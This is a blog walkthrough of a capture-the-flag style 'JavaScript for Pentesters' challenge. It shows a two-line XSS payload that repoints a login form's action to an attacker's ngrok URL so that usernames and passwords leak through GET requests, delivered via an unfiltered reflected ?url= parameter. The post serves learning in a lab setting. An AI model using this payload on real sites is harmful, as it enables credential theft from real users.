
Okay, so this one is a bit different - we now have to send requests rather than just change text on the page. Though it may sound daunting, never fear; an idiot with a keyboard is here (Me, I’m the idiot with the keyboard)!
First thing we have to do: figure out how the app sends its data. There are two ways to do this - way one, you can monitor the traffic with Burp/Wireshark/something else; or way two, you can inspect the source code and see what calls it makes. I’m going to opt to do the source review.

Ah, the source telling us nothing - classic. As it turns out, I’m either a moron or I’ve had a bit too much wine grape juice and am not reading the prompts. Looking at it again, we have to make the form send the credentials to our attacker-controlled server. Noted - but how do we do this? The first step is to take leniency with the directions and assume the prompt wants us to exfiltrate the username and password - but not be strict about using a POST request ;)
Going back to our knowledge of HTML, forms need two things to work - an action and a method. This tells the form how to handle an input of type submit firing - the action is the “where do I send”, and the method is the HTTP method it uses to do so. Since we only have access to see what URLs are called via ngrok and our Python development server, we need to use a get so that the details will be in the URL. Let’s set that up now. Since we’ve already done this song and dance twice now, I’m just going to put the full payload below, then explain after.
document.getElementsByClassName("form-signin")[0].action = "https://<YOUR GENERATED SUBDOMAIN>.ngrok.io/c3/"
document.getElementsByClassName("form-signin")[0].method = "get"
You’ve probably realized by reading those that it’s the same idea as the first two challenges - hunt for the element you want, target it, and then use JavaScript to change an attribute. Although it seems silly to repeat this, that really is the crux of a lot of offensive JavaScript actions (although that’s just the tip of the iceberg…you can do so, so much more.). Once you put the actions into our .js file payload, you can do your super-special ngrok move that you’ve learned thanks to this post (which is also thanks again to ropnop!) and deploy it. After running the payload there should be some GET requests in the logs. In the URL for one of them you should find the username and password you entered into the form; M A G I C!
“But wait,” I hear you say. “How do we deliver the XSS payload?!” Ah, dearest reader, ah. I don’t have any sage advice, except that in the solution video it’s mentioned that you can use the ?url= parameter as we had in the past two exercises. Given that is the case here, we can safely assume that it will remain useful in the future. If you try something like ?url=hello added to the end of your challenge link, you’ll see the output reflected in the page. As there’s no filtering on the site, you can use similar payloads to the previous sections here. Now that you have that, go forth and script all of the cross sites!
» ALL GOOD THINGS COME TO AN END
That’s it - we’ve finally managed to best 3 of the 21 challenges from the JavaScript for Pentesters series. We’ll continue to grind on the rest of these challenges in upcoming posts, so make sure to await them with great anticipation!

I hope you’ve enjoyed this post - I sure have. And as always, happy hacking!
-sp1icer